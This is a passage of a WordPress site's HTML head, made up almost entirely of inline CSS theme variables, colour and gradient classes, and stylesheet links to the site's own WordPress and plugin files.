            font-family: var(--wp--preset--font-family--cormorant-garamond);
    		font-size: clamp(1.25rem, 1.25rem + ((1vw - 0.2rem) * 1.364), 2rem);
    		font-style: italic;
    		font-weight: 400;
    		line-height: 1.9;
        }
/*# sourceURL=wp-block-paragraph-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.cornerstonewayne.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.cornerstonewayne.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.cornerstonewayne.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.cornerstonewayne.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cs-gold: #9b6e23;--wp--preset--color--cs-light-gold: #9f9368;--wp--preset--color--cs-light-text: #d5d1c3;--wp--preset--color--cs-medium-text: #c8c3ae;--wp--preset--color--cs-dark-text: #3b3b38;--wp--preset--color--cs-extra-dark-solid: #1c2525;--wp--preset--color--cs-light-background: #e0ddd7;--wp--preset--color--cs-medium-background: #766e66;--wp--preset--color--cs-dark-background: #363633;--wp--preset--color--cs-light-grid-overlay: #ccc7b9;--wp--preset--color--cs-medium-grid-overlay: #50484a;--wp--preset--color--cs-dark-grid-overlay: #171205;--wp--preset--color--cs-light-gray-button-bg: #d5d1c3;--wp--preset--color--cs-light-gray-button-type: #392f2a;--wp--preset--color--cs-light-gray-button-hover: #cdc8b9;--wp--preset--color--cs-medium-gray-button-bg: #766e66;--wp--preset--color--cs-medium-gray-button-type: #d5d1c3;--wp--preset--color--cs-medium-gray-button-hover: #665d55;--wp--preset--color--cs-dark-gray-button-bg: #392f2a;--wp--preset--color--cs-dark-gray-button-type: #d5d1c3;--wp--preset--color--cs-dark-gray-button-hover: #241914;--wp--preset--color--cs-light-blue-button-bg: #a4b3c9;--wp--preset--color--cs-light-blue-button-type: #282e45;--wp--preset--color--cs-light-blue-button-hover: #98a8c0;--wp--preset--color--cs-medium-blue-button-bg: #5b6788;--wp--preset--color--cs-medium-blue-button-type: #cfd5ec;--wp--preset--color--cs-medium-blue-button-hover: #495679;--wp--preset--color--cs-dark-blue-button-bg: #242943;--wp--preset--color--cs-dark-blue-button-type: #cfd5ec;--wp--preset--color--cs-dark-blue-button-hover: #0d132f;--wp--preset--color--cs-light-bronze-button-bg: #e3dcbe;--wp--preset--color--cs-light-bronze-button-type: #4b2710;--wp--preset--color--cs-light-bronze-button-hover: #dcd4b4;--wp--preset--color--cs-medium-bronze-button-bg: #9b6e23;--wp--preset--color--cs-medium-bronze-button-type: #f0eadc;--wp--preset--color--cs-medium-bronze-button-hover: #8e5d0c;--wp--preset--color--cs-dark-bronze-button-bg: #6b4802;--wp--preset--color--cs-dark-bronze-button-type: #f0eadc;--wp--preset--color--cs-dark-bronze-button-hover: #5a3400;--wp--preset--color--custom-light-text: #d5d1c3;--wp--preset--color--custom-interior-background: #2a190d;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.682), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.586), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.93), 42px);--wp--preset--font-family--system-font: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;--wp--preset--font-family--montserrat: Montserrat, sans-serif;--wp--preset--font-family--cormorant-garamond: "Cormorant Garamond", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--montserrat);font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);font-style: normal;font-weight: 300;line-height: 1.88;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: 0px;--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}h1{font-family: var(--wp--preset--font-family--cormorant-garamond);font-size: clamp(1.409rem, 1.409rem + ((1vw - 0.2rem) * 1.644), 2.313rem);font-weight: 500;line-height: 1.33;text-transform: uppercase;}h2{font-family: var(--wp--preset--font-family--montserrat);font-size: clamp(0.88rem, 0.88rem + ((1vw - 0.2rem) * 0.787), 1.313rem);font-weight: 500;line-height: 1.18;text-transform: uppercase;}h3{font-family: var(--wp--preset--font-family--montserrat);font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);font-style: normal;font-weight: 600;line-height: 1.5;}h4{font-family: var(--wp--preset--font-family--cormorant-garamond);font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.682), 20px);font-style: normal;font-weight: 600;line-height: 1.5;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cs-gold-color{color: var(--wp--preset--color--cs-gold) !important;}.has-cs-light-gold-color{color: var(--wp--preset--color--cs-light-gold) !important;}.has-cs-light-text-color{color: var(--wp--preset--color--cs-light-text) !important;}.has-cs-medium-text-color{color: var(--wp--preset--color--cs-medium-text) !important;}.has-cs-dark-text-color{color: var(--wp--preset--color--cs-dark-text) !important;}.has-cs-extra-dark-solid-color{color: var(--wp--preset--color--cs-extra-dark-solid) !important;}.has-cs-light-background-color{color: var(--wp--preset--color--cs-light-background) !important;}.has-cs-medium-background-color{color: var(--wp--preset--color--cs-medium-background) !important;}.has-cs-dark-background-color{color: var(--wp--preset--color--cs-dark-background) !important;}.has-cs-light-grid-overlay-color{color: var(--wp--preset--color--cs-light-grid-overlay) !important;}.has-cs-medium-grid-overlay-color{color: var(--wp--preset--color--cs-medium-grid-overlay) !important;}.has-cs-dark-grid-overlay-color{color: var(--wp--preset--color--cs-dark-grid-overlay) !important;}.has-cs-light-gray-button-bg-color{color: var(--wp--preset--color--cs-light-gray-button-bg) !important;}.has-cs-light-gray-button-type-color{color: var(--wp--preset--color--cs-light-gray-button-type) !important;}.has-cs-light-gray-button-hover-color{color: var(--wp--preset--color--cs-light-gray-button-hover) !important;}.has-cs-medium-gray-button-bg-color{color: var(--wp--preset--color--cs-medium-gray-button-bg) !important;}.has-cs-medium-gray-button-type-color{color: var(--wp--preset--color--cs-medium-gray-button-type) !important;}.has-cs-medium-gray-button-hover-color{color: var(--wp--preset--color--cs-medium-gray-button-hover) !important;}.has-cs-dark-gray-button-bg-color{color: var(--wp--preset--color--cs-dark-gray-button-bg) !important;}.has-cs-dark-gray-button-type-color{color: var(--wp--preset--color--cs-dark-gray-button-type) !important;}.has-cs-dark-gray-button-hover-color{color: var(--wp--preset--color--cs-dark-gray-button-hover) !important;}.has-cs-light-blue-button-bg-color{color: var(--wp--preset--color--cs-light-blue-button-bg) !important;}.has-cs-light-blue-button-type-color{color: var(--wp--preset--color--cs-light-blue-button-type) !important;}.has-cs-light-blue-button-hover-color{color: var(--wp--preset--color--cs-light-blue-button-hover) !important;}.has-cs-medium-blue-button-bg-color{color: var(--wp--preset--color--cs-medium-blue-button-bg) !important;}.has-cs-medium-blue-button-type-color{color: var(--wp--preset--color--cs-medium-blue-button-type) !important;}.has-cs-medium-blue-button-hover-color{color: var(--wp--preset--color--cs-medium-blue-button-hover) !important;}.has-cs-dark-blue-button-bg-color{color: var(--wp--preset--color--cs-dark-blue-button-bg) !important;}.has-cs-dark-blue-button-type-color{color: var(--wp--preset--color--cs-dark-blue-button-type) !important;}.has-cs-dark-blue-button-hover-color{color: var(--wp--preset--color--cs-dark-blue-button-hover) !important;}.has-cs-light-bronze-button-bg-color{color: var(--wp--preset--color--cs-light-bronze-button-bg) !important;}.has-cs-light-bronze-button-type-color{color: var(--wp--preset--color--cs-light-bronze-button-type) !important;}.has-cs-light-bronze-button-hover-color{color: var(--wp--preset--color--cs-light-bronze-button-hover) !important;}.has-cs-medium-bronze-button-bg-color{color: var(--wp--preset--color--cs-medium-bronze-button-bg) !important;}.has-cs-medium-bronze-button-type-color{color: var(--wp--preset--color--cs-medium-bronze-button-type) !important;}.has-cs-medium-bronze-button-hover-color{color: var(--wp--preset--color--cs-medium-bronze-button-hover) !important;}.has-cs-dark-bronze-button-bg-color{color: var(--wp--preset--color--cs-dark-bronze-button-bg) !important;}.has-cs-dark-bronze-button-type-color{color: var(--wp--preset--color--cs-dark-bronze-button-type) !important;}.has-cs-dark-bronze-button-hover-color{color: var(--wp--preset--color--cs-dark-bronze-button-hover) !important;}.has-custom-light-text-color{color: var(--wp--preset--color--custom-light-text) !important;}.has-custom-interior-background-color{color: var(--wp--preset--color--custom-interior-background) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cs-gold-background-color{background-color: var(--wp--preset--color--cs-gold) !important;}.has-cs-light-gold-background-color{background-color: var(--wp--preset--color--cs-light-gold) !important;}.has-cs-light-text-background-color{background-color: var(--wp--preset--color--cs-light-text) !important;}.has-cs-medium-text-background-color{background-color: var(--wp--preset--color--cs-medium-text) !important;}.has-cs-dark-text-background-color{background-color: var(--wp--preset--color--cs-dark-text) !important;}.has-cs-extra-dark-solid-background-color{background-color: var(--wp--preset--color--cs-extra-dark-solid) !important;}.has-cs-light-background-background-color{background-color: var(--wp--preset--color--cs-light-background) !important;}.has-cs-medium-background-background-color{background-color: var(--wp--preset--color--cs-medium-background) !important;}.has-cs-dark-background-background-color{background-color: var(--wp--preset--color--cs-dark-background) !important;}.has-cs-light-grid-overlay-background-color{background-color: var(--wp--preset--color--cs-light-grid-overlay) !important;}.has-cs-medium-grid-overlay-background-color{background-color: var(--wp--preset--color--cs-medium-grid-overlay) !important;}.has-cs-dark-grid-overlay-background-color{background-color: var(--wp--preset--color--cs-dark-grid-overlay) !important;}.has-cs-light-gray-button-bg-background-color{background-color: var(--wp--preset--color--cs-light-gray-button-bg) !important;}.has-cs-light-gray-button-type-background-color{background-color: var(--wp--preset--color--cs-light-gray-button-type) !important;}.has-cs-light-gray-button-hover-background-color{background-color: var(--wp--preset--color--cs-light-gray-button-hover) !important;}.has-cs-medium-gray-button-bg-background-color{background-color: var(--wp--preset--color--cs-medium-gray-button-bg) !important;}.has-cs-medium-gray-button-type-background-color{background-color: var(--wp--preset--color--cs-medium-gray-button-type) !important;}.has-cs-medium-gray-button-hover-background-color{background-color: var(--wp--preset--color--cs-medium-gray-button-hover) !important;}.has-cs-dark-gray-button-bg-background-color{background-color: var(--wp--preset--color--cs-dark-gray-button-bg) !important;}.has-cs-dark-gray-button-type-background-color{background-color: var(--wp--preset--color--cs-dark-gray-button-type) !important;}.has-cs-dark-gray-button-hover-background-color{background-color: var(--wp--preset--color--cs-dark-gray-button-hover) !important;}.has-cs-light-blue-button-bg-background-color{background-color: var(--wp--preset--color--cs-light-blue-button-bg) !important;}.has-cs-light-blue-button-type-background-color{background-color: var(--wp--preset--color--cs-light-blue-button-type) !important;}.has-cs-light-blue-button-hover-background-color{background-color: var(--wp--preset--color--cs-light-blue-button-hover) !important;}.has-cs-medium-blue-button-bg-background-color{background-color: var(--wp--preset--color--cs-medium-blue-button-bg) !important;}.has-cs-medium-blue-button-type-background-color{background-color: var(--wp--preset--color--cs-medium-blue-button-type) !important;}.has-cs-medium-blue-button-hover-background-color{background-color: var(--wp--preset--color--cs-medium-blue-button-hover) !important;}.has-cs-dark-blue-button-bg-background-color{background-color: var(--wp--preset--color--cs-dark-blue-button-bg) !important;}.has-cs-dark-blue-button-type-background-color{background-color: var(--wp--preset--color--cs-dark-blue-button-type) !important;}.has-cs-dark-blue-button-hover-background-color{background-color: var(--wp--preset--color--cs-dark-blue-button-hover) !important;}.has-cs-light-bronze-button-bg-background-color{background-color: var(--wp--preset--color--cs-light-bronze-button-bg) !important;}.has-cs-light-bronze-button-type-background-color{background-color: var(--wp--preset--color--cs-light-bronze-button-type) !important;}.has-cs-light-bronze-button-hover-background-color{background-color: var(--wp--preset--color--cs-light-bronze-button-hover) !important;}.has-cs-medium-bronze-button-bg-background-color{background-color: var(--wp--preset--color--cs-medium-bronze-button-bg) !important;}.has-cs-medium-bronze-button-type-background-color{background-color: var(--wp--preset--color--cs-medium-bronze-button-type) !important;}.has-cs-medium-bronze-button-hover-background-color{background-color: var(--wp--preset--color--cs-medium-bronze-button-hover) !important;}.has-cs-dark-bronze-button-bg-background-color{background-color: var(--wp--preset--color--cs-dark-bronze-button-bg) !important;}.has-cs-dark-bronze-button-type-background-color{background-color: var(--wp--preset--color--cs-dark-bronze-button-type) !important;}.has-cs-dark-bronze-button-hover-background-color{background-color: var(--wp--preset--color--cs-dark-bronze-button-hover) !important;}.has-custom-light-text-background-color{background-color: var(--wp--preset--color--custom-light-text) !important;}.has-custom-interior-background-background-color{background-color: var(--wp--preset--color--custom-interior-background) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cs-gold-border-color{border-color: var(--wp--preset--color--cs-gold) !important;}.has-cs-light-gold-border-color{border-color: var(--wp--preset--color--cs-light-gold) !important;}.has-cs-light-text-border-color{border-color: var(--wp--preset--color--cs-light-text) !important;}.has-cs-medium-text-border-color{border-color: var(--wp--preset--color--cs-medium-text) !important;}.has-cs-dark-text-border-color{border-color: var(--wp--preset--color--cs-dark-text) !important;}.has-cs-extra-dark-solid-border-color{border-color: var(--wp--preset--color--cs-extra-dark-solid) !important;}.has-cs-light-background-border-color{border-color: var(--wp--preset--color--cs-light-background) !important;}.has-cs-medium-background-border-color{border-color: var(--wp--preset--color--cs-medium-background) !important;}.has-cs-dark-background-border-color{border-color: var(--wp--preset--color--cs-dark-background) !important;}.has-cs-light-grid-overlay-border-color{border-color: var(--wp--preset--color--cs-light-grid-overlay) !important;}.has-cs-medium-grid-overlay-border-color{border-color: var(--wp--preset--color--cs-medium-grid-overlay) !important;}.has-cs-dark-grid-overlay-border-color{border-color: var(--wp--preset--color--cs-dark-grid-overlay) !important;}.has-cs-light-gray-button-bg-border-color{border-color: var(--wp--preset--color--cs-light-gray-button-bg) !important;}.has-cs-light-gray-button-type-border-color{border-color: var(--wp--preset--color--cs-light-gray-button-type) !important;}.has-cs-light-gray-button-hover-border-color{border-color: var(--wp--preset--color--cs-light-gray-button-hover) !important;}.has-cs-medium-gray-button-bg-border-color{border-color: var(--wp--preset--color--cs-medium-gray-button-bg) !important;}.has-cs-medium-gray-button-type-border-color{border-color: var(--wp--preset--color--cs-medium-gray-button-type) !important;}.has-cs-medium-gray-button-hover-border-color{border-color: var(--wp--preset--color--cs-medium-gray-button-hover) !important;}.has-cs-dark-gray-button-bg-border-color{border-color: var(--wp--preset--color--cs-dark-gray-button-bg) !important;}.has-cs-dark-gray-button-type-border-color{border-color: var(--wp--preset--color--cs-dark-gray-button-type) !important;}.has-cs-dark-gray-button-hover-border-color{border-color: var(--wp--preset--color--cs-dark-gray-button-hover) !important;}.has-cs-light-blue-button-bg-border-color{border-color: var(--wp--preset--color--cs-light-blue-button-bg) !important;}.has-cs-light-blue-button-type-border-color{border-color: var(--wp--preset--color--cs-light-blue-button-type) !important;}.has-cs-light-blue-button-hover-border-color{border-color: var(--wp--preset--color--cs-light-blue-button-hover) !important;}.has-cs-medium-blue-button-bg-border-color{border-color: var(--wp--preset--color--cs-medium-blue-button-bg) !important;}.has-cs-medium-blue-button-type-border-color{border-color: var(--wp--preset--color--cs-medium-blue-button-type) !important;}.has-cs-medium-blue-button-hover-border-color{border-color: var(--wp--preset--color--cs-medium-blue-button-hover) !important;}.has-cs-dark-blue-button-bg-border-color{border-color: var(--wp--preset--color--cs-dark-blue-button-bg) !important;}.has-cs-dark-blue-button-type-border-color{border-color: var(--wp--preset--color--cs-dark-blue-button-type) !important;}.has-cs-dark-blue-button-hover-border-color{border-color: var(--wp--preset--color--cs-dark-blue-button-hover) !important;}.has-cs-light-bronze-button-bg-border-color{border-color: var(--wp--preset--color--cs-light-bronze-button-bg) !important;}.has-cs-light-bronze-button-type-border-color{border-color: var(--wp--preset--color--cs-light-bronze-button-type) !important;}.has-cs-light-bronze-button-hover-border-color{border-color: var(--wp--preset--color--cs-light-bronze-button-hover) !important;}.has-cs-medium-bronze-button-bg-border-color{border-color: var(--wp--preset--color--cs-medium-bronze-button-bg) !important;}.has-cs-medium-bronze-button-type-border-color{border-color: var(--wp--preset--color--cs-medium-bronze-button-type) !important;}.has-cs-medium-bronze-button-hover-border-color{border-color: var(--wp--preset--color--cs-medium-bronze-button-hover) !important;}.has-cs-dark-bronze-button-bg-border-color{border-color: var(--wp--preset--color--cs-dark-bronze-button-bg) !important;}.has-cs-dark-bronze-button-type-border-color{border-color: var(--wp--preset--color--cs-dark-bronze-button-type) !important;}.has-cs-dark-bronze-button-hover-border-color{border-color: var(--wp--preset--color--cs-dark-bronze-button-hover) !important;}.has-custom-light-text-border-color{border-color: var(--wp--preset--color--custom-light-text) !important;}.has-custom-interior-background-border-color{border-color: var(--wp--preset--color--custom-interior-background) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 